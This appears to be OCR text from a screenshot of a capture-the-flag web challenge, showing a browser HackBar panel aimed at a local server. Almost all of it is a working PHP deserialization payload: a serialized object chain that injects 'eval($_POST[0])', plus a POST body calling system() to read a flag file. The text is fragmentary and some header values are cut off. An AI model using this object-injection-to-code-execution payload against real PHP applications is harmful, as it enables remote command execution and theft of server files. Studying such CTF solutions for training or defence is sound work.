 127.0.0.1:3000/?iscc[leitai.pop
127.0.0.1:3000/?iscc[leitai.pop=getflaggetflaggetflaggetflaggetflaggetflag&pop=;s:3:"end";O:2:"Go":1:{s:4:"flag";O:3:"Get":2:{s:4:"func";N;s:4:"name";O:...
flag{xxxx}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:3000/?iscc[leitai.pop=getflaggetflaggetflaggetflaggetflaggetflag&pop=;s:3:"end";O:2:"Go":1:{s:4:"flag";O:3:"Get":2:
{s:4:"func";N;s:4:"name";O:3:"Get":2:{s:4:"func";O:4:"Done":4:
{s:4:"eval";N;s:5:"class";N;s:3:"use";R:8;s:7:"useless";s:16:"eval($_POST[0]);";}s:4:"name";N;}}}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
0=system("cat /f1ag");
Name Value
sec-ch-ua "Chromium";v="118", "Google Ch
Name Value
sec-ch-ua-mobile ?0